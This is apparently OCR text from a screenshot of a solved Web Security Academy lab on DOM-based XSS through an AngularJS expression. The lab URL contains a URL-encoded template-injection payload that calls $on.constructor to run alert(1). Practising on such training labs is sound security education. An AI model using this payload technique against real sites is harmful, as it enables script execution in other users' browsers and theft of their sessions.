 1 2 3 4 12:22
Lab: DOM XSS in Angular
DOM XSS in AngularJS ex
https://0aa20030031449ea82e951a500c800ae.web-security-academy.net/?search=%7B%7B%24on.constructor%28%27alert%281%29%27%29%28%29%7D%7D
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog